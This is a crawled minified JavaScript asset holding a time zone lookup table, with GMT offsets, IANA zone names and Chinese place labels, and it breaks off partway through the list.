s}}export{St as a,yt as b,bt as c,vt as d,at as m,mt as s};


--- FILE ---
content_type: application/javascript
request_url: https://hg59.m3nb6vl9sq1df5g.app/assets/timezone_zh.json-27924854.js
body_size: 8281
content:
const e=[{GMT:"GMT-11:00",TimeZone:"Pacific/Midway",zone:"美国本土外小岛屿/中途岛"},{GMT:"GMT-11:00",TimeZone:"Pacific/Niue",zone:"太平洋/纽埃"},{GMT:"GMT-11:00",TimeZone:"Pacific/Pago_Pago",zone:"美属萨摩亚/帕果帕果"},{GMT:"GMT-10:00",TimeZone:"America/Adak",zone:"美国/埃达克"},{GMT:"GMT-10:00",TimeZone:"Pacific/Honolulu",zone:"美国/火奴鲁鲁"},{GMT:"GMT-10:00",TimeZone:"Pacific/Rarotonga",zone:"库克群岛/拉罗汤加"},{GMT:"GMT-10:00",TimeZone:"Pacific/Tahiti",zone:"美国/塔希提"},{GMT:"GMT-09:30",TimeZone:"Pacific/Marquesas",zone:"法属波利尼西亚/马克萨斯"},{GMT:"GMT-09:00",TimeZone:"America/Anchorage",zone:"美国/安克雷奇"},{GMT:"GMT-09:00",TimeZone:"America/Juneau",zone:"美国/朱诺"},{GMT:"GMT-09:00",TimeZone:"America/Metlakatla",zone:"美国/梅特拉卡特拉"},{GMT:"GMT-09:00",TimeZone:"America/Nome",zone:"美国/诺姆"},{GMT:"GMT-09:00",TimeZone:"America/Sitka",zone:"美国/锡特卡"},{GMT:"GMT-09:00",TimeZone:"America/Yakutat",zone:"美国/亚库塔特"},{GMT:"GMT-09:00",TimeZone:"Pacific/Gambier",zone:"法属波利尼西亚/甘比尔"},{GMT:"GMT-08:00",TimeZone:"America/Los_Angeles",zone:"美国/洛杉矶（太平洋）"},{GMT:"GMT-08:00",TimeZone:"America/Tijuana",zone:"墨西哥/蒂华纳"},{GMT:"GMT-08:00",TimeZone:"America/Vancouver",zone:"加拿大/温哥华"},{GMT:"GMT-08:00",TimeZone:"Pacific/Pitcairn",zone:"太平洋/皮特凯恩"},{GMT:"GMT-07:00",TimeZone:"America/Boise",zone:"美国/博伊西"},{GMT:"GMT-07:00",TimeZone:"America/Cambridge_Bay",zone:"加拿大/剑桥湾"},{GMT:"GMT-07:00",TimeZone:"America/Chihuahua",zone:"墨西哥/奇瓦瓦"},{GMT:"GMT-07:00",TimeZone:"America/Creston",zone:"加拿大/克里斯顿"},{GMT:"GMT-07:00",TimeZone:"America/Dawson",zone:"加拿大/道森"},{GMT:"GMT-07:00",TimeZone:"America/Dawson_Creek",zone:"加拿大/道森克里克"},{GMT:"GMT-07:00",TimeZone:"America/Denver",zone:"美国/丹佛"},{GMT:"GMT-07:00",TimeZone:"America/Edmonton",zone:"加拿大/埃德蒙顿"},{GMT:"GMT-07:00",TimeZone:"America/Fort_Nelson",zone:"加拿大/纳尔逊堡"},{GMT:"GMT-07:00",TimeZone:"America/Hermosillo",zone:"墨西哥/埃莫西约"},{GMT:"GMT-07:00",TimeZone:"America/Inuvik",zone:"加拿大/伊努维克"},{GMT:"GMT-07:00",TimeZone:"America/Mazatlan",zone:"墨西哥/马萨特兰"},{GMT:"GMT-07:00",TimeZone:"America/Ojinaga",zone:"墨西哥/奥希纳加"},{GMT:"GMT-07:00",TimeZone:"America/Phoenix",zone:"美国/凤凰（山區）"},{GMT:"GMT-07:00",TimeZone:"America/Whitehorse",zone:"加拿大/白马"},{GMT:"GMT-07:00",TimeZone:"America/Yellowknife",zone:"加拿大/耶洛奈夫"},{GMT:"GMT-06:00",TimeZone:"America/Bahia_Banderas",zone:"墨西哥/巴伊亚班德拉斯"},{GMT:"GMT-06:00",TimeZone:"America/Belize",zone:"伯利兹/伯利兹"},{GMT:"GMT-06:00",TimeZone:"America/Chicago",zone:"美国/芝加哥（美中）"},{GMT:"GMT-06:00",TimeZone:"America/Costa_Rica",zone:"哥斯达黎加/哥斯达黎加"},{GMT:"GMT-06:00",TimeZone:"America/El_Salvador",zone:"萨尔瓦多/萨尔瓦多"},{GMT:"GMT-06:00",TimeZone:"America/Guatemala",zone:"危地马拉/危地马拉"},{GMT:"GMT-06:00",TimeZone:"America/Indiana/Knox",zone:"美国/印第安纳州/诺克斯"},{GMT:"GMT-06:00",TimeZone:"America/Indiana/Tell_City",zone:"美国/印第安纳州/特尔市"},{GMT:"GMT-06:00",TimeZone:"America/Managua",zone:"尼加拉瓜/马那瓜"},{GMT:"GMT-06:00",TimeZone:"America/Matamoros",zone:"墨西哥/马塔莫罗斯"},{GMT:"GMT-06:00",TimeZone:"America/Menominee",zone:"美国/梅诺米尼"},{GMT:"GMT-06:00",TimeZone:"America/Merida",zone:"墨西哥/梅里达"},{GMT:"GMT-06:00",TimeZone:"America/Mexico_City",zone:"墨西哥/墨西哥城"},{GMT:"GMT-06:00",TimeZone:"America/Monterrey",zone:"墨西哥/蒙特雷"},{GMT:"GMT-06:00",TimeZone:"America/North_Dakota/Beulah",zone:"美国/北达科他州/比尤拉"},{GMT:"GMT-06:00",TimeZone:"America/North_Dakota/Center",zone:"美国/北达科他/中心"},{GMT:"GMT-06:00",TimeZone:"America/North_Dakota/New_Salem",zone:"美国/北达科他州/新塞勒姆"},{GMT:"GMT-06:00",TimeZone:"America/Rainy_River",zone:"加拿大/雨河"},{GMT:"GMT-06:00",TimeZone:"America/Rankin_Inlet",zone:"加拿大/兰金因莱特"},{GMT:"GMT-06:00",TimeZone:"America/Regina",zone:"加拿大/里贾纳"},{GMT:"GMT-06:00",TimeZone:"America/Resolute",zone:"加拿大/雷索卢特"},{GMT:"GMT-06:00",TimeZone:"America/Swift_Current",zone:"加拿大/斯威夫特卡伦特"},{GMT:"GMT-06:00",TimeZone:"America/Tegucigalpa",zone:"洪都拉斯/特古西加尔巴"},{GMT:"GMT-06:00",TimeZone:"America/Winnipeg",zone:"加拿大/温尼伯"},{GMT:"GMT-06:00",TimeZone:"Pacific/Easter",zone:"智利/复活节"},{GMT:"GMT-06:00",TimeZone:"Pacific/Galapagos",zone:"厄瓜多尔/加拉帕戈斯"},{GMT:"GMT-05:00",TimeZone:"America/Atikokan",zone:"加拿大/阿蒂科肯"},{GMT:"GMT-05:00",TimeZone:"America/Bogota",zone:"哥伦比亚/波哥大"},{GMT:"GMT-05:00",TimeZone:"America/Cancun",zone:"墨西哥/坎昆"},{GMT:"GMT-05:00",TimeZone:"America/Cayman",zone:"开曼群岛/开曼"},{GMT:"GMT-05:00",TimeZone:"America/Detroit",zone:"美国/底特律"},{GMT:"GMT-05:00",TimeZone:"America/Eirunepe",zone:"巴西/埃鲁内佩"},{GMT:"GMT-05:00",TimeZone:"America/Grand_Turk",zone:"特克斯和凯科斯群岛/大特克"},{GMT:"GMT-05:00",TimeZone:"America/Guayaquil",zone:"厄瓜多尔/瓜亚基尔"},{GMT:"GMT-05:00",TimeZone:"America/Havana",zone:"古巴/哈瓦那"},{GMT:"GMT-05:00",TimeZone:"America/Indiana/Indianapolis",zone:"美国/印第安纳州/印第安纳波利斯"},{GMT:"GMT-05:00",TimeZone:"America/Indiana/Marengo",zone:"美国/印第安纳州/马伦戈"},{GMT:"GMT-05:00",TimeZone:"America/Indiana/Petersburg",zone:"美国/印第安纳州/彼得堡"},{GMT:"GMT-05:00",TimeZone:"America/Indiana/Vevay",zone:"美国/印第安纳州/韦韦"},{GMT:"GMT-05:00",TimeZone:"America/Indiana/Vincennes",zone:"美国/印第安纳州/文森斯"},{GMT:"GMT-05:00",TimeZone:"America/Indiana/Winamac",zone:"美国/印第安纳州/威纳马克"},{GMT:"GMT-05:00",TimeZone:"America/Iqaluit",zone:"加拿大/伊卡卢伊特"},{GMT:"GMT-05:00",TimeZone:"America/Montreal",zone:"加拿大/蒙特利尔"},{GMT:"GMT-05:00",TimeZone:"America/Jamaica",zone:"牙买加/牙买加"},{GMT:"GMT-05:00",TimeZone:"America/Kentucky/Louisville",zone:"美国/肯塔基州/路易斯维尔"},{GMT:"GMT-05:00",TimeZone:"America/Kentucky/Monticello",zone:"美国/肯塔基州/蒙蒂塞洛"},{GMT:"GMT-05:00",TimeZone:"America/Lima",zone:"秘鲁/利马"},{GMT:"GMT-05:00",TimeZone:"America/Nassau",zone:"巴哈马/拿骚"},{GMT:"GMT-04:00",TimeZone:"America/New_York",zone:"美国/纽约(美東)"},{GMT:"GMT-05:00",TimeZone:"America/Nipigon",zone:"加拿大/尼皮贡"},{GMT:"GMT-05:00",TimeZone:"America/Panama",zone:"巴拿马/巴拿马"},{GMT:"GMT-05:00",TimeZone:"America/Pangnirtung",zone:"加拿大/庞纳唐"},{GMT:"GMT-05:00",TimeZone:"America/Port-au-Prince",zone:"海地/太子港"},{GMT:"GMT-05:00",TimeZone:"America/Rio_Branco",zone:"巴西/里奥布兰科"},{GMT:"GMT-05:00",TimeZone:"America/Thunder_Bay",zone:"加拿大/桑德贝"},{GMT:"GMT-05:00",TimeZone:"America/Toronto",zone:"加拿大/多伦多"},{GMT:"GMT-04:00",TimeZone:"America/Anguilla",zone:"安圭拉/安圭拉"},{GMT:"GMT-04:00",TimeZone:"America/Antigua",zone:"安提瓜和巴布达/安提瓜"},{GMT:"GMT-04:00",TimeZone:"America/Aruba",zone:"阿鲁巴/阿鲁巴"},{GMT:"GMT-04:00",TimeZone:"America/Asuncion",zone:"巴拉圭/亚松森"},{GMT:"GMT-04:00",TimeZone:"America/Barbados",zone:"巴巴多斯/巴巴多斯"},{GMT:"GMT-04:00",TimeZone:"America/Blanc-Sablon",zone:"加拿大/勃朗萨布隆"},{GMT:"GMT-04:00",TimeZone:"America/Boa_Vista",zone:"巴西/博阿维斯塔"},{GMT:"GMT-04:00",TimeZone:"America/Campo_Grande",zone:"巴西/大坎普"},{GMT:"GMT-04:00",TimeZone:"America/Caracas",zone:"委内瑞拉/加拉加斯"},{GMT:"GMT-04:00",TimeZone:"America/Cuiaba",zone:"巴西/库亚巴"},{GMT:"GMT-04:00",TimeZone:"America/Curacao",zone:"库拉索/库拉索"},{GMT:"GMT-04:00",TimeZone:"America/Dominica",zone:"多米尼加/多米尼加"},{GMT:"GMT-04:00",TimeZone:"America/Glace_Bay",zone:"加拿大/格莱斯贝"},{GMT:"GMT-04:00",TimeZone:"America/Goose_Bay",zone:"加拿大/鹅湾"},{GMT:"GMT-04:00",TimeZone:"America/Grenada",zone:"格林纳达/格林纳达"},{GMT:"GMT-04:00",TimeZone:"America/Guadeloupe",zone:"瓜德罗普岛/瓜德罗普"},{GMT:"GMT-04:00",TimeZone:"America/Guyana",zone:"圭亚那/圭亚那"},{GMT:"GMT-04:00",TimeZone:"America/Halifax",zone:"加拿大/哈利法克斯"},{GMT:"GMT-04:00",TimeZone:"America/Kralendijk",zone:"萨巴博内尔岛/博内尔"},{GMT:"GMT-04:00",TimeZone:"America/La_Paz",zone:"玻利维亚/拉巴斯"},{GMT:"GMT-04:00",TimeZone:"America/Lower_Princes",zone:"圣马丁/洛尔普林斯"},{GMT:"GMT-04:00",TimeZone:"America/Manaus",zone:"巴西/马瑙斯"},{GMT:"GMT-04:00",TimeZone:"America/Marigot",zone:"圣马丁/马里戈特"},{GMT:"GMT-04:00",TimeZone:"America/Martinique",zone:"马提尼克/马提尼克"},{GMT:"GMT-04:00",TimeZone:"America/Moncton",zone:"加拿大/蒙克顿"},{GMT:"GMT-04:00",TimeZone:"America/Montserrat",zone:"蒙特塞拉特/蒙特塞拉特"},{GMT:"GMT-04:00",TimeZone:"America/Porto_Velho",zone:"巴西/波多韦柳"},{GMT:"GMT-04:00",TimeZone:"America/Port_of_Spain",zone:"西班牙特立尼达和多巴哥/端口"},{GMT:"GMT-04:00",TimeZone:"America/Puerto_Rico",zone:"波多黎各/波多黎各"},{GMT:"GMT-04:00",TimeZone:"America/Santiago",zone:"智利/圣地亚哥"},{GMT:"GMT-04:00",TimeZone:"America/Santo_Domingo",zone:"多米尼加共和国/圣多明各"},{GMT:"GMT-04:00",TimeZone:"America/St_Barthelemy",zone:"圣巴泰勒米/圣圣巴泰勒米"},{GMT:"GMT-04:00",TimeZone:"America/St_Kitts",zone:"圣基茨和尼维斯/圣基茨"},{GMT:"GMT-04:00",TimeZone:"America/St_Lucia",zone:"圣卢西亚/圣卢西亚"},{GMT:"GMT-04:00",TimeZone:"America/St_Thomas",zone:"美国维尔京群岛/圣托马斯"},{GMT:"GMT-04:00",TimeZone:"America/St_Vincent",zone:"圣文森特和格林纳丁斯/圣文森特"},{GMT:"GMT-04:00",TimeZone:"America/Thule",zone:"格陵兰/图勒"},{GMT:"GMT-04:00",TimeZone:"America/Tortola",zone:"英属维尔京群岛/托尔托拉"},{GMT:"GMT-04:00",TimeZone:"Atlantic/Bermuda",zone:"百慕大/百慕大"},{GMT:"GMT-03:30",TimeZone:"America/St_Johns",zone:"加拿大/圣约翰"},{GMT:"GMT-03:00",TimeZone:"America/Araguaina",zone:"巴西/阿拉圭纳"},{GMT:"GMT-03:00",TimeZone:"America/Argentina/Buenos_Aires",zone:"阿根廷/布宜诺斯艾利斯"},{GMT:"GMT-03:00",TimeZone:"America/Argentina/Catamarca",zone:"阿根廷/卡塔马卡"},{GMT:"GMT-03:00",TimeZone:"America/Argentina/Cordoba",zone:"阿根廷/科尔多瓦"},{GMT:"GMT-03:00",TimeZone:"America/Argentina/Jujuy",zone:"阿根廷/胡胡伊"},{GMT:"GMT-03:00",TimeZone:"America/Argentina/La_Rioja",zone:"阿根廷/拉里奥哈"},{GMT:"GMT-03:00",TimeZone:"America/Argentina/Mendoza",zone:"阿根廷/门多萨"},{GMT:"GMT-03:00",TimeZone:"America/Argentina/Rio_Gallegos",zone:"阿根廷/里奥加耶戈斯"},{GMT:"GMT-03:00",TimeZone:"America/Argentina/Salta",zone:"阿根廷/萨尔塔"},{GMT:"GMT-03:00",TimeZone:"America/Argentina/San_Juan",zone:"阿根廷/圣胡安"},{GMT:"GMT-03:00",TimeZone:"America/Argentina/San_Luis",zone:"阿根廷/圣路易斯"},{GMT:"GMT-03:00",TimeZone:"America/Argentina/Tucuman",zone:"阿根廷/图库曼"},{GMT:"GMT-03:00",TimeZone:"America/Argentina/Ushuaia",zone:"阿根廷/乌斯怀亚"},{GMT:"GMT-03:00",TimeZone:"America/Bahia",zone:"巴西/巴伊亚"},{GMT:"GMT-03:00",TimeZone:"America/Belem",zone:"巴西/贝伦"},{GMT:"GMT-03:00",TimeZone:"America/Cayenne",zone:"法属圭亚那/卡宴"},{GMT:"GMT-03:00",TimeZone:"America/Fortaleza",zone:"巴西/福塔雷萨"},{GMT:"GMT-03:00",TimeZone:"America/Godthab",zone:"格陵兰/哥特哈布"},{GMT:"GMT-03:00",TimeZone:"America/Maceio",zone:"巴西/马塞约"},{GMT:"GMT-03:00",TimeZone:"America/Miquelon",zone:"圣皮埃尔和密克隆群岛/密克隆岛"},{GMT:"GMT-03:00",TimeZone:"America/Montevideo",zone:"乌拉圭/蒙得维的亚"},{GMT:"GMT-03:00",TimeZone:"America/Paramaribo",zone:"苏里南/帕拉马里博"},{GMT:"GMT-03:00",TimeZone:"America/Punta_Arenas",zone:"智利/蓬塔阿雷纳斯"},{GMT:"GMT-03:00",TimeZone:"America/Recife",zone:"巴西/累西腓"},{GMT:"GMT-03:00",TimeZone:"America/Santarem",zone:"巴西/ Sntrem"},{GMT:"GMT-03:00",TimeZone:"America/Sao_Paulo",zone:"巴西/圣保罗"},{GMT:"GMT-03:00",TimeZone:"Antarctica/Palmer",zone:"南极洲/帕尔默"},{GMT:"GMT-03:00",TimeZone:"Antarctica/Rothera",zone:"南极洲/路德"},{GMT:"GMT-03:00",TimeZone:"Atlantic/Stanley",zone:"福克兰群岛/斯坦利"},{GMT:"GMT-02:00",TimeZone:"America/Noronha",zone:"巴西/迪诺罗尼亚"},{GMT:"GMT-02:00",TimeZone:"Atlantic/South_Georgia",zone:"南乔治亚岛和南桑威奇群岛/南佐治亚"},{GMT:"GMT-01:00",TimeZone:"America/Scoresbysund",zone:"格陵兰/史科斯"},{GMT:"GMT-01:00",TimeZone:"Atlantic/Azores",zone:"葡萄牙/亚速尔群岛"},{GMT:"GMT-01:00",TimeZone:"Atlantic/Cape_Verde",zone:"佛得角/佛得角"},{GMT:"GMT+0:00",TimeZone:"Africa/Abidjan",zone:"象牙海岸/阿比让"},{GMT:"GMT+00:00",TimeZone:"Africa/Accra",zone:"加纳/阿克拉"},{GMT:"GMT+00:00",TimeZone:"Africa/Bamako",zone:"马里/巴马科"},{GMT:"GMT+00:00",TimeZone:"Africa/Banjul",zone:"冈比亚/班珠尔"},{GMT:"GMT+00:00",TimeZone:"Africa/Bissau",zone:"几内亚比绍/比绍"},{GMT:"GMT+00:00",TimeZone:"Africa/Casablanca",zone:"摩洛哥/卡萨布兰卡"},{GMT:"GMT+00:00",TimeZone:"Africa/Conakry",zone:"几内亚/科纳克里"},{GMT:"GMT+00:00",TimeZone:"Africa/Dakar",zone:"塞内加尔/达喀尔"},{GMT:"GMT+00:00",TimeZone:"Africa/El_Aaiun",zone:"西撒哈拉/阿尤恩"},{GMT:"GMT+00:00",TimeZone:"Africa/Freetown",zone:"塞拉利昂/弗里敦"},{GMT:"GMT+00:00",TimeZone:"Africa/Lome",zone:"多哥/洛美"},{GMT:"GMT+00:00",TimeZone:"Africa/Monrovia",zone:"利比里亚/蒙罗维亚"},{GMT:"GMT+00:00",TimeZone:"Africa/Nouakchott",zone:"毛里塔尼亚/努瓦克肖特"},{GMT:"GMT+00:00",TimeZone:"Africa/Ouagadougou",zone:"布基纳法索/瓦加杜古"},{GMT:"GMT+00:00",TimeZone:"Africa/Sao_Tome",zone:"圣多美和普林西比/圣多美和普林西比"},{GMT:"GMT+00:00",TimeZone:"America/Danmarkshavn",zone:"格陵兰/丹麦港"},{GMT:"GMT+00:00",TimeZone:"Antarctica/Troll",zone:"南极洲/巨魔"},{GMT:"GMT+00:00",TimeZone:"Atlantic/Canary",zone:"西班牙/加那利"},{GMT:"GMT+00:00",TimeZone:"Atlantic/Faroe",zone:"法罗群岛/法罗"},{GMT:"GMT+00:00",TimeZone:"Atlantic/Madeira",zone:"葡萄牙/马德拉"},{GMT:"GMT+00:00",TimeZone:"Atlantic/Reykjavik",zone:"葡萄牙/雷克雅未克"},{GMT:"GMT+00:00",TimeZone:"Atlantic/St_Helena",zone:"圣赫勒拿/圣赫勒拿岛"},{GMT:"GMT+00:00",TimeZone:"Europe/Dublin",zone:"爱尔兰/都柏林"},{GMT:"GMT+00:00",TimeZone:"Europe/Guernsey",zone:"格恩西/格恩西岛"},{GMT:"GMT+00:00",TimeZone:"Europe/Isle_of_Man",zone:"曼马恩岛/岛"},{GMT:"GMT+00:00",TimeZone:"Europe/Jersey",zone:"新泽西州/泽西"},{GMT:"GMT+00:00",TimeZone:"Europe/Lisbon",zone:"葡萄牙/里斯本"},{GMT:"GMT+00:00",TimeZone:"Europe/London",zone:"英国/伦敦"},{GMT:"GMT+01:00",TimeZone:"Africa/Algiers",zone:"阿尔及利亚/阿尔及尔"},{GMT:"GMT+01:00",TimeZone:"Africa/Bangui",zone:"中非共和国/班吉"},{GMT:"GMT+01:00",TimeZone:"Africa/Brazzaville",zone:"刚果/布拉柴维尔共和国"},{GMT:"GMT+01:00",TimeZone:"Africa/Ceuta",zone:"西班牙/休达"},{GMT:"GMT+01:00",TimeZone:"Africa/Douala",zone:"喀麦隆/杜阿拉"},{GMT:"GMT+01:00",TimeZone:"Africa/Kinshasa",zone:"刚果/金沙萨民主共和国"},{GMT:"GMT+01:00",TimeZone:"Africa/Lagos",zone:"尼日利亚/拉各斯"},{GMT:"GMT+01:00",TimeZone:"Africa/Libreville",zone:"加蓬/利伯维尔"},{GMT:"GMT+01:00",TimeZone:"Africa/Luanda",zone:"安哥拉/罗安达"},{GMT:"GMT+01:00",TimeZone:"Africa/Malabo",zone:"赤道几内亚/马拉博"},{GMT:"GMT+01:00",TimeZone:"Africa/Ndjamena",zone:"乍得/恩贾梅纳"},{GMT:"GMT+01:00",TimeZone:"Africa/Niamey",zone:"尼日尔/尼亚美"},{GMT:"GMT+01:00",TimeZone:"Africa/Porto-Novo",zone:"贝宁/波多诺伏"},{GMT:"GMT+01:00",TimeZone:"Africa/Tunis",zone:"突尼斯/突尼斯"},{GMT:"GMT+01:00",TimeZone:"Africa/Windhoek",zone:"纳米比亚/温得和克"},{GMT:"GMT+01:00",TimeZone:"Arctic/Longyearbyen",zone:"斯瓦尔巴特/朗伊尔城"},{GMT:"GMT+01:00",TimeZone:"Europe/Amsterdam",zone:"荷兰/阿姆斯特丹"},{GMT:"GMT+01:00",TimeZone:"Europe/Andorra",zone:"安道尔/安道尔"},{GMT:"GMT+01:00",TimeZone:"Europe/Belgrade",zone:"塞尔维亚/贝尔格莱德"},{GMT:"GMT+01:00",TimeZone:"Europe/Berlin",zone:"德国/柏林"},{GMT:"GMT+01:00",TimeZone:"Europe/Bratislava",zone:"斯洛伐克/布拉迪斯拉发"},{GMT:"GMT+01:00",TimeZone:"Europe/Brussels",zone:"比利时/布鲁塞尔"},{GMT:"GMT+01:00",TimeZone:"Europe/Budapest",zone:"匈牙利/布达佩斯"},{GMT:"GMT+01:00",TimeZone:"Europe/Copenhagen",zone:"丹麦/哥本哈根"},{GMT:"GMT+01:00",TimeZone:"Europe/Gibraltar",zone:"直布罗陀/直布罗陀"},{GMT:"GMT+01:00",TimeZone:"Europe/Ljubljana",zone:"斯洛文尼亚/卢布尔雅那"},{GMT:"GMT+01:00",TimeZone:"Europe/Luxembourg",zone:"卢森堡/卢森堡"},{GMT:"GMT+01:00",TimeZone:"Europe/Madrid",zone:"西班牙/马德里"},{GMT:"GMT+01:00",TimeZone:"Europe/Malta",zone:"马耳他/马耳他"},{GMT:"GMT+01:00",TimeZone:"Europe/Monaco",zone:"摩纳哥/摩纳哥"},{GMT:"GMT+01:00",TimeZone:"Europe/Oslo",zone:"挪威/奥斯陆"},{GMT:"GMT+01:00",TimeZone:"Europe/Paris",zone:"法国/巴黎"},{GMT:"GMT+01:00",TimeZone:"Europe/Podgorica",zone:"黑山/波德戈里察"},{GMT:"GMT+01:00",TimeZone:"Europe/Prague",zone:"捷克的/布拉格"},{GMT:"GMT+01:00",TimeZone:"Europe/Rome",zone:"意大利/罗马"},{GMT:"GMT+01:00",TimeZone:"Europe/San_Marino",zone:"圣马力诺/圣马力诺"},{GMT:"GMT+01:00",TimeZone:"Europe/Sarajevo",zone:"波斯尼亚和黑塞哥维那/萨拉热窝"},{GMT:"GMT+01:00",TimeZone:"Europe/Skopje",zone:"北马其顿/斯科普里"},{GMT:"GMT+01:00",TimeZone:"Europe/Stockholm",zone:"瑞典/斯德哥尔摩"},{GMT:"GMT+01:00",TimeZone:"Europe/Tirane",zone:"阿尔巴尼亚/地拉那"},{GMT:"GMT+01:00",TimeZone:"Europe/Vaduz",zone:"列支敦士登/瓦杜兹"},{GMT:"GMT+01:00",TimeZone:"Europe/Vatican",zone:"梵蒂冈/梵蒂冈"},{GMT:"GMT+01:00",TimeZone:"Europe/Vienna",zone:"奥地利/维也纳"},{GMT:"GMT+01:00",TimeZone:"Europe/Warsaw",zone:"波兰/华沙"},{GMT:"GMT+01:00",TimeZone:"Europe/Zagreb",zone:"克罗地亚/萨格勒布"},{GMT:"GMT+01:00",TimeZone:"Europe/Zurich",zone:"瑞士/苏黎世"},{GMT:"GMT+02:00",TimeZone:"Africa/Blantyre",zone:"马拉维/布兰太尔"},{GMT:"GMT+02:00",TimeZone:"Africa/Bujumbura",zone:"布隆迪/布琼布拉"},{GMT:"GMT+02:00",TimeZone:"Africa/Cairo",zone:"埃及/开罗"},{GMT:"GMT+02:00",TimeZone:"Africa/Gaborone",zone:"博茨瓦纳/哈博罗内"},{GMT:"GMT+02:00",TimeZone:"Africa/Harare",zone:"津巴布韦/哈拉雷"},{GMT:"GMT+02:00",TimeZone:"Africa/Johannesburg",zone:"南非/约翰内斯堡"},{GMT:"GMT+02:00",TimeZone:"Africa/Juba",zone:"南苏丹/朱巴"},{GMT:"GMT+02:00",TimeZone:"Africa/Khartoum",zone:"苏丹/喀土穆"},{GMT:"GMT+02:00",TimeZone:"Africa/Kigali",zone:"卢旺达/基加利"},{GMT:"GMT+02:00",TimeZone:"Africa/Lubumbashi",zone:"刚果/卢本巴希的民主共和国"},{GMT:"GMT+02:00",TimeZone:"Africa/Lusaka",zone:"赞比亚/卢萨卡"},{GMT:"GMT+02:00",TimeZone:"Africa/Maputo",zone:"莫桑比克/马普托"},{GMT:"GMT+02:00",TimeZone:"Africa/Maseru",zone:"莱索托/马塞卢"},{GMT:"GMT+02:00",TimeZone:"Africa/Mbabane",zone:"斯威士兰/姆巴巴"},{GMT:"GMT+02:00",TimeZone:"Africa/Tripoli",zone:"利比亚/的黎波里"},{GMT:"GMT+02:00",TimeZone:"Asia/Amman",zone:"约旦/安曼"},{GMT:"GMT+02:00",TimeZone:"Asia/Beirut",zone:"黎巴嫩/贝鲁特"},{GMT:"GMT+02:00",TimeZone:"Asia/Damascus",zone:"叙利亚/大马士革"},{GMT:"GMT+02:00",TimeZone:"Asia/Famagusta",zone:"塞浦路斯/法马古斯塔"},{GMT:"GMT+02:00",TimeZone:"Asia/Gaza",zone:"巴勒斯坦领土/加沙"},{GMT:"GMT+02:00",TimeZone:"Asia/Hebron",zone:"巴勒斯坦领土/希伯伦"},{GMT:"GMT+02:00",TimeZone:"Asia/Jerusalem",zone:"巴勒斯坦领土/耶路撒冷"},{GMT:"GMT+02:00",TimeZone:"Asia/Nicosia",zone:"塞浦路斯/尼科西亚"},{GMT:"GMT+02:00",TimeZone:"Europe/Athens",zone:"希腊/雅典"},{GMT:"GMT+02:00",TimeZone:"Europe/Bucharest",zone:"罗马尼亚/布加勒斯特"},{GMT:"GMT+02:00",TimeZone:"Europe/Chisinau",zone:"摩尔多瓦/基希讷乌"},{GMT:"GMT+02:00",TimeZone:"Europe/Helsinki",zone:"芬兰/赫尔辛基"},{GMT:"GMT+02:00",TimeZone:"Europe/Kaliningrad",zone:"俄罗斯/加里宁格勒"},{GMT:"GMT+02:00",TimeZone:"Europe/Kiev",zone:"乌克兰/基辅"},{GMT:"GMT+02:00",TimeZone:"Europe/Mariehamn",zone:"奥兰群岛/马利汉姆"},{GMT:"GMT+02:00",TimeZone:"Europe/Riga",zone:"拉脱维亚/里加"},{GMT:"GMT+02:00",TimeZone:"Europe/Sofia",zone:"保加利亚/索非亚"},{GMT:"GMT+02:00",TimeZone:"Europe/Tallinn",zone:"爱沙尼亚/塔林"},{GMT:"GMT+02:00",TimeZone:"Europe/Uzhgorod",zone:"乌克兰/乌日哥罗德"},{GMT:"GMT+02:00",TimeZone:"Europe/Vilnius",zone:"立陶宛/维尔纽斯"},{GMT:"GMT+02:00",TimeZone:"Europe/Zaporozhye",zone:"乌克兰/扎波罗热"},{GMT:"GMT+03:00",TimeZone:"Africa/Addis_Ababa",zone:"埃塞俄比亚/亚的斯亚贝巴"},{GMT:"GMT+03:00",TimeZone:"Africa/Asmara",zone:"埃塞俄比亚/阿斯马拉"},{GMT:"GMT+03:00",TimeZone:"Africa/Dar_es_Salaam",zone:"坦桑尼亚/达累斯萨拉姆"},{GMT:"GMT+03:00",TimeZone:"Africa/Djibouti",zone:"吉布提/吉布提"},{GMT:"GMT+03:00",TimeZone:"Africa/Kampala",zone:"乌干达/坎帕拉"},{GMT:"GMT+03:00",TimeZone:"Africa/Mogadishu",zone:"索马里/摩加迪沙"},{GMT:"GMT+03:00",TimeZone:"Africa/Nairobi",zone:"肯尼亚/内罗毕"},{GMT:"GMT+03:00",TimeZone:"Antarctica/Syowa",zone:"南极洲/昭和"},{GMT:"GMT+03:00",TimeZone:"Asia/Aden",zone:"也门/亚丁"},{GMT:"GMT+03:00",TimeZone:"Asia/Baghdad",zone:"伊拉克/巴格达"},{GMT:"GMT+03:00",TimeZone:"Asia/Bahrain",zone:"巴林/巴林"},{GMT:"GMT+03:00",TimeZone:"Asia/Kuwait",zone:"科威特/科威特"},{GMT:"GMT+03:00",TimeZone:"Asia/Qatar",zone:"卡塔尔/卡塔尔"},{GMT:"GMT+03:00",TimeZone:"Asia/Riyadh",zone:"沙特阿拉伯/利雅得"},{GMT:"GMT+03:00",TimeZone:"Europe/Istanbul",zone:"土耳其/伊斯坦布尔"},{GMT:"GMT+03:00",TimeZone:"Europe/Kirov",zone:"俄罗斯/基洛夫"},{GMT:"GMT+03:00",TimeZone:"Europe/Minsk",zone:"白俄罗斯/明斯克"},{GMT:"GMT+03:00",TimeZone:"Europe/Moscow",zone:"俄罗斯/莫斯科"},{GMT:"GMT+03:00",TimeZone:"Europe/Simferopol",zone:"俄罗斯/辛菲罗波尔"},{GMT:"GMT+03:00",TimeZone:"Europe/Volgograd",zone:"俄罗斯/伏尔加格勒"},{GMT:"GMT+03:00",TimeZone:"Indian/Antananarivo",zone:"马达加斯加/安塔那那利佛"},{GMT:"GMT+03:00",TimeZone:"Indian/Comoro",zone:"科摩罗/科摩罗"},{GMT:"GMT+03:00",TimeZone:"Indian/Mayotte",zone:"马约特/马约特"},{GMT:"GMT+03:30",TimeZone:"Asia/Tehran",zone:"伊朗/德黑兰"},{GMT:"GMT+04:00",TimeZone:"Asia/Baku",zone:"阿塞拜疆/巴库"},{GMT:"GMT+04:00",TimeZone:"Asia/Dubai",zone:"阿拉伯联合酋长国/迪拜"},{GMT:"GMT+04:00",TimeZone:"Asia/Muscat",zone:"阿曼/马斯喀特"},{GMT:"GMT+04:00",TimeZone:"Asia/Tbilisi",zone:"格鲁吉亚/第比利斯"},{GMT:"GMT+04:00",TimeZone:"Asia/Yerevan",zone:"亚美尼亚/埃里温"},{GMT:"GMT+04:00",TimeZone:"Europe/Astrakhan",zone:"俄罗斯/阿斯特拉罕"},{GMT:"GMT+04:00",TimeZone:"Europe/Samara"